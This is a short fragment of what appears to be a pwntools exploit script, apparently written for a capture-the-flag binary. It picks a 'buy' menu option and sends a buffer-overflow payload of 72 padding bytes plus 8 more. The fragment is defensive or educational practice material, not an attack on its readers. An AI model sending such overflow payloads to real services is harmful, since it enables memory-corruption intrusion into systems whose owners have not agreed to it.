 51 # go to the buy function
52 io.sendline(b"1")
53 io.recvuntil(b"Enter details:")
54
55 # define payload
56 overFlow = 72*b"A"
57
58 payload = pwn.flat(
59         [
60             overFlow,
61             8*b"B",
62             ]
63         )
64 io.sendline(payload)